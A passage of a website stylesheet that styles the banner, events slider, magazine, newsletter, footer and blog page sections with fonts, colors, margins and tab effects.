    display: block;
}

.banner-section .pull-right ul.logo-section1 li a:hover {
    text-decoration: none;
}

.banner-section .pull-right ul.logo-section1 li a i {
    display: block;
    margin-bottom: 10px;
}

.banner-section .pull-right ul.logo-section1 li a span {
    color: #008cd1;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 20px;
}

.banner-section .pull-right ul.logo-section1 li:nth-child(1) {
    margin-right: 2px;
}

.banner-section .pull-right ul.logo-section1 li:nth-child(2) a {
    padding: 17% 12px;
}

.latest-activites {
    margin: 0px;
}

.heading h1 {
    font-family: 'GillSansMTPro-Medium';
    font-size: 25px;
    color: #2b2a29;
    text-transform: uppercase;
    margin: 30px 0 10px 0;
}

.border {
    border-bottom: #c5c5c5 solid 2px;
    width: 50px;
    margin: auto;
    height: 2px;
}

.activites {
    margin: 30px 0 0 0;
    font-family: 'GillSansMTPro-Medium';
}

.activites div img {
    margin-bottom: 15px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

.activites h2 {
    font-size: 15px;
    color: #3a3a3a;
    margin: 0px 0 0 0;
    letter-spacing: 0.5px;
}

.activites p {
    font-size: 13px;
    color: #8a8a8a;
    margin: 10px 0;
    line-height: 20px;
    letter-spacing: 0.5px;
}

.activites p.activites-right {
    margin: 4px 0;
}

.read-more {
    width: 100%;
}

.read-more a {
    font-size: 13px;
    color: #008cd1;
    display: block;
    letter-spacing: 0.5px;
    text-align: right;
    width: 100%;
}

.read-more a:hover {
    text-decoration: none;
    color: #008cd1;
}

.right-side div img {
    margin-bottom: 0px;
}

.activites-icons i {
    font-size: 18px;
    margin-right: 8px;
    color: #008cd1;
}

.activites-icons span {
    font-size: 13px;
    color: #5c5c5c;
}

.activites-icons i.fa-heart-o {
    font-size: 16px;
    margin-left: 25px;
}

.activites-icons i.fa-calendar {
    font-size: 16px;
    margin-left: 25px;
}

.border1 {
    /*border-bottom: #e6e6e6 solid 1px;*/
    margin: 24px 0;
}

.btn-activites {
    margin: 25px 0;
}

.btn-activites a {
    background: #008cd1;
    font-size: 14px;
    text-align: center;
    padding: 10px 0;
    color: #ffffff;
    letter-spacing: 1px;
    text-transform: uppercase;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    display: block;
    width: 160px;
    margin: auto;
}

.btn-activites a:hover {
    color: #ffffff;
    text-decoration: none;
}

.Events {
    background: #fafafa;
    padding: 15px 0;
    margin: 0px 0;
}

.Events .slider-wrap {
    position: relative;
    margin: 15px auto;
    width: 100%;
}

.Events .slider {
    position: relative;
    width: 96%;
    margin: auto;
}

.Events ul {
    margin: 0;
    padding: 0;
}

.Events ul li {
    list-style: none;
    text-align: center;
}

.Events ul li a {
    background: #FFFFFF;
    padding: 10px;
    display: block;
    text-decoration: none;
    margin: 10px;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
}

.Events ul li a .pull-left {
    font-family: 'GillSansMTPro-Medium';
    font-size: 12px;
    letter-spacing: 0.5px;
    color: #8f8f8f;
}

.Events ul li a .pull-right {
    font-family: 'GillSansMTPro-Medium';
    font-size: 12px;
    color: #8f8f8f;
}

.Events ul li span img {
    margin-bottom: 10px;
    width: 100%;
}

.Events ul li span {
    display: inline-block;
    vertical-align: middle;
}

.Events ul li a h1 {
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    letter-spacing: 0.5px;
    color: #363636;
    margin: 10px 0;
}

.Events ul li a p {
    font-family: 'GillSansMTPro-Medium';
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.5px;
    color: #757575;
    margin: 10px 0;
}

.Events ul li a .read-more {
    font-family: 'GillSansMTPro-Medium';
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.5px;
    color: #008cd1;
    margin: 10px 0;
}

.Events .slider-arrow {
    position: absolute;
    top: 145px;
    text-align: center;
    text-decoration: none;
    width: 100%;
}

.Events .slider-arrow i {
    font-size: 30px;
    color: #d0d0d0;
    cursor: pointer;
}

.Events .slider-arrow i:hover {
    color: #008cd1;
}

.Events .sa-left {
    left: 10px;
    position: absolute;
}

.Events .sa-right {
    right: 10px;
    position: absolute;
}

.Events .black {
    background: black;
}


.Center-for-advanced .Perspective {
    margin: 15px 0;
}

.Center-for-advanced .Perspective .pull-left img {
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    border: #efefef solid 1px;
}

.Center-for-advanced .Perspective .pull-left {
    width: 24%;
}

.Center-for-advanced .Perspective .pull-right {
    width: 75%;
}

.Center-for-advanced .Perspective {
    margin: 0 0 0 0;
    font-family: 'GillSansMTPro-Medium';
}

.Center-for-advanced .Perspective div img {
    margin-bottom: 0px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

.Center-for-advanced .Perspective h1 {
    font-size: 14px;
    color: #3a3a3a;
    margin: 0px 0 0 0;
    letter-spacing: 0.5px;
}

.Center-for-advanced .Perspective a {
    text-decoration: none;
}

.Center-for-advanced .Perspective p {
    font-size: 13px;
    color: #8a8a8a;
    margin: 3px 0;
    line-height: 16px;
    letter-spacing: 0.5px;
}

.Center-for-advanced .Perspective p.activites-right {
    margin: 4px 0;
}

.Center-for-advanced .Perspective .read-more {
    width: 100%;
}

.Center-for-advanced .Perspective .read-more a {
    font-size: 13px;
    color: #008cd1;
    display: block;
    letter-spacing: 0.5px;
    text-align: right;
    width: 100%;
}

.Center-for-advanced .Perspective .read-more a:hover {
    text-decoration: none;
    color: #008cd1;
}

.Center-for-advanced .Perspective .border1 {
    /* border-bottom: #e9e9e9 solid 1px;*/
    margin: 25px 0;
}

.Center-for-advanced .Perspective .top-heading {
    margin-top: 50px;
}

.Center-for-advanced .Perspective .top-heading .border2 {
    border-bottom: #33a3da solid 1px;
    margin-top: -16px;
}

.border2 {
    border-bottom: #33a3da solid 1px;
    margin-top: -16px;
}

.Center-for-advanced .Perspective .top-heading .left {
    float: left;
}

.Center-for-advanced .Perspective .top-heading .left h1 {
    font-size: 20px;
    color: #707070 !important;
    letter-spacing: 0.5px;
    text-transform: uppercase !important;
    font-family: "GillSansMTPro-Medium" !important;
    margin: 0;
}

.Center-for-advanced .Perspective .top-heading .left .heading-border {
    background: #008cd1;
    width: 105px;
    height: 4px;
    margin: 8px 0px 15px 0px;
}

.Center-for-advanced .Perspective .top-heading .right {
    text-align: right;
    float: right;
    margin: 15px 0 0 0;
}

.padding_left0 {
    padding-left: 0px !important;
}

.padding0 {
    padding: 0px;
}

.margin_top20 {
    margin-top: 20px;
}

.Center-for-advanced .Perspective .top-heading .right .view-all {
    font-size: 12px;
    color: #5c5c5c;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-decoration: none;
}

.Magazine {
    width: 100%;
    text-align: center;
}

.Magazine img {
    border: #eeeeee solid 1px;
    padding: 5px;
    width: 210px;
    height: 300px;
    margin-bottom: 10px !important;
    border-radius: 0px !important;
}

.Magazine span.date {
    display: inline-block;
    font-size: 12px;
    color: #a4a4a4;
    float: right;
}

.Magazine .view-all {
    text-align: right;
    float: right;
}

.Magazine .view-all a {
    font-size: 12px;
    color: #5c5c5c;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-decoration: none;
}

.newsletter-section {
    padding: 15px 0 25px 0;
    background: #f5f5f5;
    margin: 20px 0 0 0;
}

.newsletter-section h1 {
    font-size: 22px;
    color: #2b2a29;
    font-family: 'GillSansMTPro-Light';
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0.5px;
    margin: 15px 0 0 0;
}

.newsletter-section p {
    font-size: 13px;
    color: #7f7f7f;
    font-family: Arial, Helvetica, sans-serif;
    letter-spacing: 0.5px;
    margin: 2px 0 0 0;
}

.newsletter-section input[type="text"],
.newsletter-section input[type="email"] {
    background: #ffffff;
    border: #cacaca solid 1px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
    padding: 8px 15px;
    color: #b4b4b4;
    font-size: 13px;
    margin: 15px 0 0 0;
}

.newsletter input[type="submit"] {
    background: #008cd1;
    font-size: 14px;
    text-align: center;
    color: #ffffff;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    display: block;
    width: 100%;
    border: 0px;
}

.newsletter input[type="email"] {
    padding: 0px 10px !important;
    color: #000000;
}

.newsletter-section input[type="submit"] {
    background: #008cd1;
    font-size: 14px;
    text-align: center;
    padding: 8px 0;
    color: #ffffff;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    display: block;
    width: 100%;
    border: 0px;
    margin: 15px 0 0 0;
}

.footer {
    background: #323232;
}

.footer-logo {
    height: 60px;
    margin-bottom: 15px;
}

.footer .container.footer-bg {
    background: url(../images/footer-img.png) center no-repeat;
    padding: 20px 0;
    font-family: 'GillSansMTPro-Medium';
}

.footer .container.footer-bg ul.f-logo {
    margin: 0px;
    padding: 0px;
    text-align: center;
    width: 155px;
    float: left;
}

.footer .container.footer-bg ul.f-logo li {
    list-style: none;
}

.footer .container.footer-bg ul.f-logo li a {
    color: #b8b8b8;
    text-decoration: none;
    margin-left: 5px;
}

.footer .container.footer-bg ul.f-logo li a:hover {
    color: #008cd1;
    text-decoration: none;
}

.footer .container.footer-bg ul.f-logo li a i {
    font-size: 20px;
}

.footer .f-content {
    margin: 0px 0 0 7%;
    padding: 0px;
    text-align: left;
    width: 300px;
    float: left;
    color: #b8b8b8;
}

.footer .container.footer-bg ul.f-link {
    margin: 0px 0 0 7%;
    padding: 0px;
    text-align: left;
    width: 150px;
    float: left;
}


.footer .container.footer-bg ul.f-link li {
    list-style: square;
    color: #b8b8b8;
    margin-bottom: 8px;
}

.footer .container.footer-bg ul.f-link li a {
    font-size: 13px;
    letter-spacing: 0.5px;
    font-weight: normal;
    color: #b8b8b8;
}

.footer .container.footer-bg ul.f-link li a:hover {
    color: #008cd1;
}

.footer .container.footer-bg ul.f-contact {
    margin: 0px 0 0 7%;
    padding: 0px;
    text-align: left;
    width: 230px;
    float: left;
}

.footer .container.footer-bg ul.f-contact li {
    list-style: square;
    color: #b8b8b8;
    letter-spacing: 0.5px;
    margin-bottom: 8px;
    font-size: 13px;
    font-weight: normal;
    color: #b8b8b8;
}

.footer .container.footer-bg ul.f-contact li a {
    font-size: 13px;
    letter-spacing: 0.5px;
    font-weight: normal;
    color: #b8b8b8;
}

.footer .container.footer-bg ul.f-contact li a:hover {
    color: #008cd1;
}

.footer-bottom {
    background: #242424;
}

.footer-bottom .container {
    text-align: center;
    font-size: 13px;
    font-weight: normal;
    padding: 10px 0;
    letter-spacing: 0.5px;
    color: #ffffff;
    text-transform: uppercase;
}

.nav.navbar-nav .mobile-search {
    display: none;
}

.nav.navbar-nav .Login {
    display: none;
}


/*Inner page css*/

.main-inner-section {
    margin: 0px;
    padding: 0px;
}

.main-inner-section .heading-title {
    background: #f0f0f0;
    text-align: center;
    padding: 25px 0;
    margin-bottom: 20px;
}

.main-inner-section .heading-title h1 {
    color: #2b2a29;
    font-family: "GillSansMTPro-Medium";
    font-size: 25px;
    padding: 0px 0 10px 0;
    margin: 0px;
    text-transform: uppercase;
}

.main-inner-section .inner-search-section {
    background: #f1f1f1;
    margin: 30px 0;
    width: 100%;
    min-height: 20px;
    padding: 20px 20px;
}

.main-inner-section .inner-search-section .btn-info {
    background: none !important;
    color: #676767;
    padding-bottom: 10px !important;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0) !important;
    outline: none !important;
    border: 0px !important;
    border-bottom: #d1d1d1 solid 1px !important;
    border-radius: 0px !important;
}

.main-inner-section .inner-search-section .btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
    color: #676767 !important;
}

.main-inner-section .inner-search-section .bootstrap-select .dropdown-toggle:focus {
    outline: none !important;
}

.main-inner-section .inner-search-section .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100% !important;
}

.main-inner-section .inner-search-section .dropdown-menu {
    border-radius: 0px !important;
    box-shadow: 0 6px 12px rgba(0, 0, 0, .0) !important;
    margin: 0px !important;
}

.main-inner-section .inner-search-section a:hover,
a:focus {
    outline: none !important;
}

.main-inner-section .inner-search-section input[type="submit"] {
    background: #008cd1;
    font-size: 14px;
    text-align: center;
    padding: 7px 0;
    color: #ffffff;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    display: block;
    width: 120px;
    border: 0px;
    margin: 0px 0 0 0;
}

.main-inner-section .inner-search-section select {
    border: 0px;
    border-bottom: #d1d1d1 solid 1px;
    background: none;
    padding: 10px 0;
    width: 100%;
}

.main-inner-section .all-events-section .nav-tabs {
    background: #fafafa;
    border-bottom: #eeeeee solid 1px !important;
    position: relative;
    display: inline-block;
    width: 100%;
}

.main-inner-section .all-events-section .nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    background: #008cd1;
    color: #FFF;
    border: #008cd1 solid 1px !important;
}

.main-inner-section .all-events-section .nav-tabs>li a:hover {
    background: #008cd1;
    color: #ffffff;
    border: #fafafa solid 1px;
}

.main-inner-section .all-events-section .nav-tabs>li+li {
    padding-left: 0.3em;
}

.main-inner-section .all-events-section .nav-tabs>li+li::before {
    content: '';
    border-left: 1px solid #e1e1e1;
    position: absolute;
    height: 50%;
    left: 0;
    top: 25%;
}

.main-inner-section .all-events-section .nav-tabs>li>a {
    border-radius: 0px !important;
    font-size: 15px;
    color: #535353;
    font-family: "GillSansMTPro-Medium";
    letter-spacing: 1px;
    font-weight: normal !important;
    padding: 10px 35px;
}

.main-inner-section .all-events-section .events-1 {
    margin: 30px 0;
}

.main-inner-section .all-events-section .events-1 .dates {
    text-align: center;
}

.main-inner-section .all-events-section .events-1 .dates h2 {
    margin: 0px;
    padding: 0px;
    color: #008cd1;
    font-family: 'Roboto', sans-serif;
    font-size: 70px;
    font-weight: bold;
    line-height: normal;
}

.main-inner-section .all-events-section .events-1 .dates p.month {
    margin: 0px;
    padding: 0px;
    color: #008cd1;
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
    font-size: 18px;
    font-weight: normal;
}

.main-inner-section .all-events-section .events-1 .dates p.year {
    margin: 0px;
    padding: 0px;
    color: #959595;
    font-family: "GillSansMTPro-Medium";
    font-size: 16px;
    font-weight: normal;
}

.main-inner-section .all-events-section .events-1 .mid-content h1 {
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
    color: #333333;
    font-size: 25px;
    margin: 0px 0 0 0;
    padding: 0px;
}

.main-inner-section .all-events-section .events-1 .mid-content .address {
    margin: 5px 0;
}

.main-inner-section .all-events-section .events-1 .mid-content .address i {
    color: #c4c4c4;
    margin-right: 2px;
    font-size: 16px;
}

.main-inner-section .all-events-section .events-1 .mid-content .address span {
    color: #959595;
    font-size: 14px;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .all-events-section .events-1 .mid-content p {
    font-family: 'GillSansMTPro-Medium';
    color: #9c9c9c;
    font-size: 14px;
    line-height: 22px;
    margin: 8px 0 0 0;
}

.main-inner-section .all-events-section .events-1 .mid-content .view-details {
    margin: 10px 0 0 0;
    text-align: right;
}

.main-inner-section .all-events-section .events-1 .mid-content .view-details a {
    font-family: 'Roboto', sans-serif;
    color: #008cd1;
    font-size: 13px;
    line-height: 22px;
    margin: 0px 0 0 0;
}

.main-inner-section .all-events-section .events-1 .mid-content .view-details a:hover {
    text-decoration: underline;
}

.border-left {
    border-left: #e8e8e8 solid 1px;
    height: 50px;
    margin: 20px 0 0 0;
}

.border-bottom {
    border-bottom: #e8e8e8 solid 1px;
    margin-bottom: 10px;
}


/*End Inner page css*/


/*Blog page css*/

.main-inner-section .blog-page {
    /*  background: #f6f6f6; 
    padding: 10px 0;*/
}

.main-inner-section .blog-page .blog-posts {
    background: #FFFFFF;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
    margin: 15px 0 15px 0;
    /*padding-right: 20px;*/
    padding-bottom: 20px;
    position: relative;
}


/*
.main-inner-section .blog-page .blog-posts img {
     -moz-border-radius: 5px 0 0px 5px;
     -webkit-border-radius: 5px 0 0px 5px;
     -khtml-border-radius: 5px 0 0px 5px;
     border-radius: 5px 0 0px 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}*/

.main-inner-section .blog-page .blog-posts .view-details-img {
    padding: 0px 0px 10px 0 !important;
}

.main-inner-section .blog-page .blog-posts .view-details-img img {
    width: 100% !important;
    border-radius: 5px !important;
}

.main-inner-section .blog-page .blog-posts .mt-20 {
    margin-top: 20px !important;
}

.main-inner-section .blog-page .blog-posts .post-content h2 {
    font-family: 'GillSansMTPro-Medium';
    color: #595959;
    font-size: 16px;
    margin: 20px 0 5px 0;
}

.main-inner-section .blog-page .blog-posts .post-content h1 {
    font-family: 'GillSansMTPro-Medium';
    color: #2c3e50;
    font-size: 22px;
    margin: 20px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .post-content .links {
    margin: 5px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .post-content .links span {
    font-size: 13px;
    color: #a1b1bc;
    margin-right: 5px;
}

.main-inner-section .blog-page .blog-posts .post-content .links span a {
    font-size: 13px;
    color: #a1b1bc;
    text-decoration: none;
}

.main-inner-section .blog-page .blog-posts .post-content .links span a:hover {
    color: #008cd1;
}

.main-inner-section .blog-page .blog-posts .post-content .links span a i {
    margin-right: 3px;
}

.main-inner-section .blog-page .blog-posts .post-content p {
    font-family: 'GillSansMTPro-Medium';
    color: #98a9b4;
    font-size: 14px;
    margin: 0px;
    padding: 0px;
    font-weight: normal;
    line-height: 22px;
    overflow: hidden;
}

.main-inner-section .blog-page .blog-posts .post-content .border-post {
    /* border-bottom: #ecf0f1 solid 1px; */
    margin: 5px 0;
}


/*
.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it {
    margin: 0px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .border-readmore {
    position: relative;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .border-readmore .border-in {
    border-bottom: #ecf0f1 solid 1px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .border-readmore .border-blue {
    position: absolute;
    width: 75px;
    background: #008cd1;
    height: 2px;
    top: -1px;
}*/

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .border-readmore .border-blue.right {
    right: 0px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-left {
    padding: 10px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-left a {
    font-size: 13px;
    color: #008cd1;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-left a:hover {
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right {
    padding: 10px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right a {
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right a:hover {
    font-size: 13px;
    color: #008cd1;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right a i.fa-share-alt {
    color: #008cd1;
    font-weight: normal;
    margin-right: 5px;
    font-size: 14px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .share-it {
    float: left;
    margin-right: 05px;
    font-size: 13px;
    color: #008cd1;
    cursor: pointer;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .share-it span {
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post {
    float: left;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post {
    display: none;
    margin-left: 15px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post a {
    font-size: 13px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post a:hover {
    font-size: 13px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post a i.fa-facebook {
    color: #3b5998;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post a i.fa-twitter {
    color: #55acee;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post a i.fa-linkedin {
    color: #0073b0;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post span {
    color: #ebebeb;
    margin: 0 5px;
    font-size: 13px;
}

.main-inner-section .blog-page .widget {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 5px;
    margin: 15px 0 15px 0;
    padding: 20px;
    position: relative;
    width: 100%;
}

.main-inner-section .blog-page .right-box {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 5px;
    margin: 15px 0 15px 0;
    /*padding: 20px;*/
    position: relative;
    width: 100%;
}

.main-inner-section .blog-page .right-box h1 {
    margin: 0px;
    font-size: 17px;
    color: #2c3e50;
    border-bottom: #ecf0f1 solid 1px;
    padding-bottom: 10px;
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
}

.main-inner-section .blog-page .widget h2 {
    margin: 0px;
    font-size: 17px;
    color: #2c3e50;
    margin-bottom: 10px;
    border-bottom: #ecf0f1 solid 1px;
    padding-bottom: 10px;
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
}

.main-inner-section .blog-page .widget .search-form {
    padding: 10px;
}

.main-inner-section .blog-page .right-box .right-search {
    margin: 20px 0 0 0;
}

.main-inner-section .blog-page .widget .right-search .input-group-addon {
    background-color: #008cd1;
    color: #FFF;
    border: #008cd1 solid 1px;
}

.main-inner-section .blog-page .right-box .right-search .input-group-addon {
    background-color: #008cd1;
    color: #FFF;
    border: #008cd1 solid 1px;
}

.main-inner-section .blog-page .right-box .right-search .input-group-addon i {
    font-size: 16px;
    font-weight: normal;
}

.main-inner-section .blog-page .right-box .nav-tabs {
    border-bottom: 2px solid #DDD;
}

.main-inner-section .blog-page .right-box .nav-tabs>li.active>a,
.main-inner-section .blog-page .right-box .nav-tabs>li.active>a:focus,
.main-inner-section .blog-page .right-box .nav-tabs>li.active>a:hover {
    border-width: 0;
}

.main-inner-section .blog-page .right-box .nav-tabs>li>a {
    border: none;
    color: #a9a9a9;
    padding: 10px 15px;
    text-transform: uppercase;
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    font-weight: normal;
}

.main-inner-section .blog-page .right-box .nav-tabs>li.active>a,
.nav-tabs>li>a:hover {
    border: none;
    color: #4285F4 !important;
    background: transparent;
}

.main-inner-section .blog-page .right-box .nav-tabs>li>a::after {
    content: "";
    background: #008cd1;
    height: 2px;
    position: absolute;
    width: 100%;
    left: 0px;
    bottom: -1px;
    transition: all 250ms ease 0s;
    transform: scale(0);
}

.main-inner-section .blog-page .right-box .nav-tabs>li.active>a::after,
.nav-tabs>li:hover>a::after {
    transform: scale(1);
}

.main-inner-section .blog-page .right-box .tab-nav>li>a::after {
    background: #21527d none repeat scroll 0% 0%;
    color: #fff;
}

.main-inner-section .blog-page .right-box .tab-pane {
    padding: 10px 0;
}

.main-inner-section .blog-page .right-box .tab-content {
    padding: 0px
}

.main-inner-section .blog-page .right-box .nav-tabs>li.active a {
    border-left: 0px !important;
    border-bottom: 0px !important;
    color: #2c3e50 !important;
    border-right: 0px !important;
    border-top: 0px !important;
}

.main-inner-section .blog-page .right-box .nav-tabs>li a:hover {
    border-bottom: 0px solid #008cd1;
    color: #008cd1 !important;
    background: none !important;
}

.main-inner-section .blog-page .right-box .nav-tabs>li:focus a {
    border: 0px !important;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a {
    text-decoration: none;
    display: block;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a div.pull-left:nth-child(1) {
    width: 70px;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post {
    width: 240px;
    margin-left: 10px;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post h2 {
    margin: 5px 0 8px 0;
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    color: #2c3e50;
    font-weight: 500 !important;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post h3 {
    margin: 5px 0 8px 0;
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    color: #2c3e50;
    font-weight: 500 !important;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post p {
    margin: 0px;
    font-family: 'GillSansMTPro-Medium';
    color: #ccc;
    font-size: 13px;
    margin: 0px 0 0 0;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .border-bottom1 {
    border-bottom: #ecf0f1 solid 1px;
    margin: 15px 0;
}

.main-inner-section .blog-page .right-box p.subscribe-text {
    color: #888888;
    font-size: 15px;
    margin: 15px 10px 15px 0;
    line-height: 22px;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .right-box .right-search .input-group input {
    color: #98a9b4;
    font-size: 15px;
    font-family: 'GillSansMTPro-Medium';
    font-weight: normal !important;
}


/*.main-inner-section .blog-page .blog-posts .view-post-content h2 {
    font-family: 'GillSansMTPro-Medium';
    color: #595959;
    font-size: 16px;
    margin: 20px 0 5px 0;
}*/

.main-inner-section .blog-page .blog-posts .view-post-content h1 {
    font-family: 'GillSansMTPro-Medium';
    color: #2c3e50;
    font-size: 22px;
    margin: 20px 0 0 0;
}

.view-post-content h1 {
    background: #fff !important;
    text-transform: none !important;
    padding: 0px !important;
    text-align: left !important;
    height: auto !important;
}

.main-inner-section .blog-page .blog-posts .view-post-content .links {
    margin: 5px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .view-post-content .links span {
    font-size: 13px;
    color: #333;
    margin-right: 5px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .links span a {
    font-size: 13px;
    color: #333;
    text-decoration: none;
}

.main-inner-section .blog-page .blog-posts .view-post-content .links span a:hover {
    color: #008cd1;
}

.main-inner-section .blog-page .blog-posts .view-post-content .links span a i {
    margin-right: 3px;
}

.main-inner-section .blog-page .blog-posts .view-post-content p {
    font-family: 'GillSansMTPro-Medium';
    color: #333;
    font-size: 15px;
    margin: 0px;
    padding: 0px;
    font-weight: normal;
    overflow: hidden;
    line-height: 26px;
    margin-top: 10px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .border-post {
    border-bottom: #ecf0f1 solid 1px;
    margin: 15px 0;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it {
    margin: 20px 0 20px 0;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .border-readmore {
    position: relative;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .border-readmore .border-in {
    border-bottom: #ecf0f1 solid 1px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .border-readmore .border-blue {
    position: absolute;
    width: 75px;
    background: #008cd1;
    height: 2px;
    top: -1px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-left {
    padding: 10px 0 0 0;
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right {
    padding: 10px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right a {
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right a:hover {
    font-size: 13px;
    color: #008cd1;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right a i.fa-share-alt {
    color: #008cd1;
    font-weight: normal;
    margin-right: 5px;
    font-size: 14px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .share-it {
    float: left;
    margin-right: 05px;
    font-size: 13px;
    color: #008cd1;
    cursor: pointer;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .share-it span {
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
